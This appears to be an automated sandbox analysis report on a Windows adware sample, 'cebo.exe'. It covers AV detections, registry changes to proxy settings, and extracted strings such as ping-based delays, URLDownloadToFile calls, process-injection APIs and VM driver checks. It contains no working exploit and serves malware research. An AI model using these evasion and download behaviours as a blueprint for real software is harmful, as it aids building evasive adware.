# Analysis report for sample: 0b088fae71262905003a98b70c28d488

This report has been generated by a set of tools for semi-supervised behavioral analysis of executables.

More information about these reports at **http://www.vallejo.cc**.

This work is licensed under a Creative Commons Attribution 4.0 International License. To view a copy of this license visit http://creativecommons.org/licenses/by/4.0/.

Report classification: 7604 (indicates the level of interest of the report, based on the amount of information collected about the sample).

## Index


- Sample
- AV detections
- Original source url
- Virustotal url
- Yara matches
- Snapshot
- Threads tree
- Running processes
- Most interesting actions
- Most interesting strings
- Involved hosts
- Dns queries
- Connections and readable network traffic
- Threads behavioural information
- Malware processes' network events
- Sample's unpacked / injected modules

## Sample

- md5: 0b088fae71262905003a98b70c28d488

## AV detections

- Microsoft:
- Kaspersky: not-a-virus:AdWare.Win32.SoftPulse.ybr
- Symantec:
- Malwarebytes: PUP.Optional.SmartSec

## Original source url

-

## Virustotal url

- https://virustotal.com/es/file/6a4409e46b2baef67f822c7ded328b1291c14a1a88847d10eace7332c4e8f44e/analysis

## Yara matches

The following yara rules have matched injected or unpacked modules's code or data areas.

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- HasRichSignature (Rich Signature Check)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)

## Snapshot


C:\Windows\s...
Recycle Bin
An error has occurred
OK
Start
8:37 AM
Friday
6/9/2017

## Threads tree

The following tree represents sample's threads. T<index> is an alias for sample's threads (numeration is done in the order of threads creation). P<index> is an alias for processes owning sample's threads.



# Running processes

Here it is the list of running processes after sample execution.

## Processes with sample' threads

- Name cebo.exe Alias P0
- Name cebo.exe Alias P1

## Other processes

- Name System
- Name smss.exe
- Name csrss.exe
- Name wininit.exe
- Name csrss.exe
- Name winlogon.exe
- Name services.exe
- Name lsass.exe
- Name lsm.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name audiodg.exe
- Name TrustedInstaller.exe
- Name svchost.exe
- Name svchost.exe
- Name spoolsv.exe
- Name svchost.exe
- Name svchost.exe
- Name vmtoolse.exe
- Name svchost.exe
- Name dllhost.exe
- Name msdtc.exe
- Name sppsvc.exe
- Name taskhost.exe
- Name dwm.exe
- Name explorer.exe
- Name vmtoolse.exe
- Name SearchIndexer.exe
- Name svchost.exe
- Name wmpnetwk.exe
- Name WmiPrvSE.exe
- Name chrome.exe
- Name WmiPrvSE.exe
- Name SearchFilterHost.exe
- Name taskhost.exe
- Name SearchProtocolHost.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name UI0Detect.exe
- Name pxxx.exe
- Name dllhost.exe

- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe
- Name explorer.exe
- Name explorer.exe
- Name WmiPrvSE.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name explorer.exe
- Name explorer.exe
- Name cmd.exe
- Name conhost.exe
- Name taskkill.exe
- Name mode.com
- Name conhost.exe
- Name WmiPrvSE.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe

## Most interesting actions

The following list it's a collection of the most interesting events captured. This list is ordered by the score assigned to the event. In the section "Threads behavioural information" it's possible to find all the actions performed by each sample's thread ordered chronologically.

- Process Create (C:\\Users\\javi\\Downloads\\cebo.exe PID: P1, Command line: "C:\\Users\\javi\\Downloads\\cebo.exe" Track="0001000000")
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL )
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows Script\\Settings Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

## Most interesting strings

The following list it's a collection of the most interesting strings found in the sample's modules code or data. A complete list of strings for each sample's module can be found in the section "Sample's unpacked / injected modules."

- url | http tag | valid domain | tlds: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
- url | valid domains | tlds: .com
- url | valid domains | tlds: 6nu2bfmath.mrzp97cmg3.com
- url | valid domains | tlds: 5.vI
- url | valid domains | tlds: /.vA#-v
- url | valid domains | tlds: tGHt.Ht&
- url | valid domains | tlds: /c ping -n 6 www.google.es
- url | valid domains | tlds: /c ping -n 5 www.google.es
- url | valid domains | tlds: /c ping -n 1 www.google.es
- url | valid domains | tlds: 3.vA
- path | frequently modified by malware: APPDATA
- path | frequently modified by malware: LOCAL_APPDATA
- path | frequently modified by malware: COMMON_APPDATA
- registry | frequently modified by malware: SYSTEM\\CurrentControlSet\\Services\\Disk\\Enum
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmhgfs.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\vmmouse.sys
- path | frequently modified by malware: C:\\WINDOWS\\system32\\drivers\\VBoxMouse.sys
- path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
- path | path unit | wellknown extension: c:\\logFile.txt
- api | frequently used by malware: Mail system DLL is invalid.!Send Mail failed to send message.
- api | frequently used by malware: default URLDownloadToFile
- api | frequently used by malware: SUCCEEDED default URLDownloadToFile
- api | frequently used by malware: SUCCEEDED URLDownloadToFile
- api | frequently used by malware: INET_E_DOWNLOAD_FAILURE FAIL URLDownloadToFile
- api | frequently used by malware: E_OUTOFMEMORY FAIL URLDownloadToFile
- api | frequently used by malware: Accept-Encoding: gzip, deflate
- api | frequently used by malware: Connected to socket address
- api | frequently used by malware: Connecting to socket address
- api | frequently used by malware: GetTimeZoneInformation
- api | frequently used by malware: CreateThread
- api | frequently used by malware: ExitThread
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: InternetWriteFile
- api | frequently used by malware: InternetReadFile
- api | frequently used by malware: InternetQueryDataAvailable
- api | frequently used by malware: InternetCloseHandle
- api | frequently used by malware: BitBlt
- api | frequently used by malware: OleInitialize
- api | frequently used by malware: CoCreateInstance
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: CryptGetHashParam
- api | frequently used by malware: GetForegroundWindow
- api | frequently used by malware: GetMessagePos
- api | frequently used by malware: CallNextHookEx
- api | frequently used by malware: GetWindowThreadProcessId
- api | frequently used by malware: GetKeyState
- api | frequently used by malware: GetMenu
- api | frequently used by malware: GetDC
- api | frequently used by malware: SetCapture

- api | frequently used by malware: TranslateMessage
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: WriteFile
- api | frequently used by malware: SuspendThread
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: SetFileTime
- api | frequently used by malware: MapViewOfFile
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: LoadResource
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: Accept: */*
- api | frequently used by malware: Accept-Encoding: gzip,deflate,sdch
- api | frequently used by malware: WinInet HttpSendRequest failed, error:
- api | frequently used by malware: WinInet HttpQueryInfo failed, error:
- api | frequently used by malware: WinInet InternetReadFile failed, error:
- api | frequently used by malware: Duplicate Send
- api | frequently used by malware: CryptAcquireContext failed: %d
- api | frequently used by malware: CryptGetHashParam failed: %d
- api | frequently used by malware: CoCreateInstance Error
- api | frequently used by malware: FindResource
- api | frequently used by malware: VirtualAllocEx
- api | frequently used by malware: SetThreadContext
- api | frequently used by malware: WriteProcessMemory
- api | frequently used by malware: CheckRemoteDebuggerPresent
- api | frequently used by malware: not a socket
- api | frequently used by malware: not_a_socket
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filetxt.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winctrl2.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\auxdata.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filecore.cpp
- url | http tag: http://
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\include\\afxwin2.inl
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\appcore.cpp
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Comdlg32
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Network
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer
- path | path unit: C:\\Program Files (x86)\\Microsoft Visual Studio 9.0\\VC\\atlmfc\\include\\afxwin1.inl
- registry: HKCU\\
- registry: HKLM\\
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- registry: Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\
- registry: SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\
- api | ws2_32: Please, select the install directory...
- api | wininet: InternetOpenUrlW
- api | wininet: InternetSetFilePointer
- api | wininet: InternetSetStatusCallbackW
- api | wininet: InternetGetLastResponseInfoW
- api | wininet: InternetQueryOptionW
- api | wininet: InternetCanonicalizeUrlW
- api | wininet: InternetCrackUrlW
- api | wininet: HttpOpenRequestW
- api | wininet: HttpAddRequestHeadersW
- api | wininet: InternetSetOptionW
- api | wininet: HttpSendRequestW

- api | wininet: HttpQueryInfoW
- api | wininet: HttpQueryInfoA
- api | wininet: InternetOpenW
- api | wininet: InternetConnectW
- api | kernel32: Error GetExitCodeProcess
- api | user32: XDocHostUIHandler::TranslateAccelerator
- api | kernel32: SetEnvironmentVariableA
- api | kernel32: GetDriveTypeA
- api | kernel32: CreateFileA
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: GetCurrentDirectoryA
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: VirtualFree
- api | kernel32: HeapCreate
- api | kernel32: GetStartupInfoA
- api | kernel32: SetHandleCount
- api | kernel32: GetCommandLineW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetStdHandle
- api | kernel32: GetCPInfo
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: VirtualQuery
- api | kernel32: GetSystemInfo
- api | kernel32: VirtualAlloc
- api | kernel32: VirtualProtect
- api | kernel32: GetFileType
- api | kernel32: SetStdHandle
- api | kernel32: GetDateFormatA
- api | kernel32: GetTimeFormatA
- api | kernel32: DeleteFileA
- api | kernel32: MoveFileA
- api | kernel32: GetDriveTypeW
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: TerminateProcess
- api | kernel32: RtlUnwind
- api | kernel32: GetStartupInfoW
- api | urlmon: URLDownloadToFileW
- api | kernel32: RegCreateKeyExW
- api | advapi32: RegQueryValueW

- api | advapi32: RegOpenKeyW
- api | advapi32: RegEnumKeyW
- api | advapi32: RegCreateKeyW
- api | kernel32: RegSetValueExW
- api | kernel32: RegQueryInfoKeyW
- api | advapi32: RegDeleteKeyW
- api | kernel32: RegEnumKeyExW
- api | kernel32: RegOpenKeyExW
- api | kernel32: RegQueryValueExW
- api | advapi32: CryptAcquireContextW
- api | advapi32: CryptCreateHash
- api | advapi32: CryptReleaseContext
- api | advapi32: CryptHashData
- api | advapi32: CryptDestroyHash
- api | user32: PostThreadMessageW
- api | user32: UnregisterClassW
- api | user32: RegisterClipboardFormatW
- api | user32: GetSysColorBrush
- api | user32: CharUpperW
- api | user32: CreateDialogIndirectParamW
- api | user32: SystemParametersInfoW
- api | user32: GetMenuItemInfoW
- api | user32: InflateRect
- api | user32: EndPaint
- api | user32: BeginPaint
- api | user32: GetWindowDC
- api | user32: ClientToScreen
- api | user32: GrayStringW
- api | user32: DrawTextExW
- api | user32: DrawTextW
- api | user32: TabbedTextOutW
- api | user32: CharNextW
- api | user32: InvalidateRgn
- api | user32: CopyAcceleratorTableW
- api | user32: MessageBeep
- api | user32: GetNextDlgTabItem
- api | user32: GetNextDlgGroupItem
- api | user32: SetWindowContextHelpId
- api | user32: MapDialogRect
- api | user32: SetWindowTextW
- api | user32: IsDialogMessageW
- api | user32: SendDlgItemMessageW
- api | user32: SendDlgItemMessageA
- api | user32: IsChild
- api | user32: GetClassLongW
- api | user32: SetPropW
- api | user32: GetPropW
- api | user32: RemovePropW
- api | user32: GetWindowTextLengthW
- api | user32: GetWindowTextW
- api | user32: BeginDeferWindowPos
- api | user32: EndDeferWindowPos
- api | user32: GetTopWindow
- api | user32: DestroyWindow
- api | user32: UnhookWindowsHookEx
- api | user32: GetMessageTime
- api | user32: MapWindowPoints

- api | user32: TrackPopupMenu
- api | user32: GetClassInfoExW
- api | user32: RegisterClassW
- api | user32: AdjustWindowRectEx
- api | user32: ScreenToClient
- api | user32: DeferWindowPos
- api | user32: CallWindowProcW
- api | user32: PtInRect
- api | user32: SystemParametersInfoA
- api | user32: GetWindowPlacement
- api | user32: ShowOwnedPopups
- api | user32: SetWindowsHookExW
- api | user32: GetCursorPos
- api | user32: ValidateRect
- api | user32: SetMenuItemBitmaps
- api | user32: GetMenuCheckMarkDimensions
- api | user32: LoadBitmapW
- api | user32: GetFocus
- api | user32: ModifyMenuW
- api | user32: CheckMenuItem
- api | user32: UnpackDDElParam
- api | user32: ReuseDDElParam
- api | user32: LoadMenuW
- api | user32: DestroyMenu
- api | user32: WinHelpW
- api | user32: SetWindowPos
- api | user32: IsWindowEnabled
- api | user32: EqualRect
- api | user32: GetDlgItem
- api | user32: GetDlgCtrlID
- api | user32: SetCursor
- api | user32: GetCapture
- api | user32: LoadAcceleratorsW
- api | user32: SetActiveWindow
- api | user32: IsWindowVisible
- api | user32: InsertMenuItemW
- api | user32: CreatePopupMenu
- api | user32: GetClassInfoW
- api | user32: IntersectRect
- api | user32: OffsetRect
- api | user32: SetRectEmpty
- api | user32: GetLastActivePopup
- api | user32: BringWindowToTop
- api | user32: SetMenu
- api | user32: GetDesktopWindow
- api | user32: GetWindow
- api | user32: GetWindowLongW
- api | user32: IsWindow
- api | user32: TranslateAcceleratorW
- api | user32: GetMenuState
- api | user32: GetMenuItemID
- api | user32: GetMenuItemCount
- api | user32: GetSubMenu
- api | user32: RegisterWindowMessageW
- api | user32: LoadCursorW
- api | user32: RegisterClassExW
- api | user32: CreateWindowExW

- api | user32: DefWindowProcW
- api | user32: SetRect
- api | user32: ReleaseDC
- api | user32: FillRect
- api | user32: GetParent
- api | user32: InvalidateRect
- api | user32: IsRectEmpty
- api | user32: CopyRect
- api | user32: ReleaseCapture
- api | user32: LoadIconW
- api | user32: ShowWindow
- api | user32: SetForegroundWindow
- api | user32: SetFocus
- api | user32: EndDialog
- api | user32: SetWindowLongW
- api | user32: MoveWindow
- api | user32: AppendMenuW
- api | user32: UpdateWindow
- api | user32: PostMessageW
- api | user32: DestroyIcon
- api | user32: LoadImageW
- api | user32: CreateIconIndirect
- api | user32: LookupIconIdFromDirectoryEx
- api | user32: CreateIconFromResourceEx
- api | user32: PeekMessageW
- api | user32: GetMessageW
- api | user32: DispatchMessageW
- api | user32: PostQuitMessage
- api | user32: MessageBoxW
- api | user32: GetSysColor
- api | user32: EnumChildWindows
- api | user32: GetClassNameW
- api | user32: GetSystemMetrics
- api | user32: EnableMenuItem
- api | user32: EnableWindow
- api | user32: GetActiveWindow
- api | user32: GetClientRect
- api | user32: GetWindowRect
- api | user32: IsIconic
- api | user32: GetSystemMenu
- api | user32: SendMessageW
- api | user32: DeleteMenu
- api | user32: DrawIcon
- api | kernel32: RaiseException
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: SetErrorMode
- api | kernel32: GetFileSizeEx
- api | kernel32: GetFileAttributesW
- api | kernel32: GlobalFlags
- api | kernel32: WritePrivateProfileStringW
- api | kernel32: GetFullPathNameW
- api | kernel32: GetVolumeInformationW

- api | kernel32: FindFirstFileW
- api | kernel32: FindClose
- api | kernel32: DuplicateHandle
- api | kernel32: SetEndOfFile
- api | kernel32: UnlockFile
- api | kernel32: LockFile
- api | kernel32: FlushFileBuffers
- api | kernel32: SetFilePointer
- api | kernel32: FileTimeToLocalFileTime
- api | kernel32: lstrlenA
- api | kernel32: FileTimeToSystemTime
- api | kernel32: GetModuleHandleA
- api | kernel32: GetThreadLocale
- api | kernel32: InterlockedIncrement
- api | kernel32: TlsFree
- api | kernel32: DeleteCriticalSection
- api | kernel32: LocalReAlloc
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: InitializeCriticalSection
- api | kernel32: GlobalHandle
- api | kernel32: GlobalReAlloc
- api | kernel32: EnterCriticalSection
- api | kernel32: TlsGetValue
- api | kernel32: LeaveCriticalSection
- api | kernel32: LocalAlloc
- api | kernel32: GlobalFindAtomW
- api | kernel32: CompareStringW
- api | kernel32: LoadLibraryA
- api | kernel32: GetVersionExA
- api | kernel32: SetThreadPriority
- api | kernel32: GetCurrentProcessId
- api | kernel32: GlobalGetAtomNameW
- api | kernel32: GlobalAddAtomW
- api | kernel32: GlobalDeleteAtom
- api | kernel32: GetCurrentThread
- api | kernel32: GetCurrentThreadId
- api | kernel32: ConvertDefaultLocale
- api | kernel32: EnumResourceLanguagesW
- api | kernel32: lstrcmpA
- api | kernel32: CompareStringA
- api | kernel32: lstrcmpW
- api | kernel32: SetLastError
- api | kernel32: LocalFree
- api | kernel32: GetVersionExW
- api | kernel32: InterlockedDecrement
- api | kernel32: GetCurrentProcess
- api | kernel32: FreeResource
- api | kernel32: MulDiv
- api | kernel32: CreateEventW
- api | kernel32: SetEvent
- api | kernel32: ResetEvent
- api | kernel32: FormatMessageW
- api | kernel32: GlobalAlloc
- api | kernel32: GlobalLock
- api | kernel32: GlobalUnlock
- api | kernel32: GlobalFree

- api | kernel32: ExpandEnvironmentStringsW
- api | kernel32: GetFileAttributesA
- api | kernel32: CreateDirectoryW
- api | kernel32: GetModuleHandleW
- api | kernel32: GetTempPathW
- api | kernel32: GetTempFileNameW
- api | kernel32: SearchPathW
- api | kernel32: CreateFileW
- api | kernel32: GetFileTime
- api | kernel32: ReadFile
- api | kernel32: lstrcpynW
- api | kernel32: GetEnvironmentVariableW
- api | kernel32: lstrcpyW
- api | kernel32: GetFileSize
- api | kernel32: CreateFileMappingW
- api | kernel32: lstrcmpiW
- api | kernel32: UnmapViewOfFile
- api | kernel32: WaitForMultipleObjects
- api | kernel32: GetExitCodeProcess
- api | kernel32: WaitForSingleObject
- api | kernel32: CloseHandle
- api | kernel32: QueryPerformanceFrequency
- api | kernel32: GetLocaleInfoW
- api | kernel32: LoadLibraryW
- api | kernel32: FreeLibrary
- api | kernel32: CreateTimerQueueTimer
- api | kernel32: InterlockedExchangeAdd
- api | kernel32: InterlockedExchange
- api | kernel32: DeleteTimerQueueTimer
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetCommandLineA
- api | kernel32: lstrlenW
- api | kernel32: GetLastError
- api | kernel32: FindResourceW
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | kernel32: MultiByteToWideChar
- api | kernel32: OutputDebugStringW
- api | ntdll: sqrt
- api | ntdll: fabs
- api | user32: MessageBoxA
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | ntdll: atan
- api | ntdll: ceil
- api | ntdll: floor
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer
- api | kernel32: EncodePointer
- api | kernel32: SetThreadStackGuarantee
- api | kernel32: HeapQueryInformation
- api | user32: NotifyWinEvent
- api | user32: MonitorFromWindow
- api | user32: MonitorFromRect

- api | user32: MonitorFromPoint
- api | user32: EnumDisplayMonitors
- api | user32: EnumDisplayDevicesW
- api | user32: GetMonitorInfoW
- api | user32: GetMonitorInfoA
- api | kernel32: GetUserDefaultUILanguage
- api | kernel32: GetSystemDefaultUILanguage
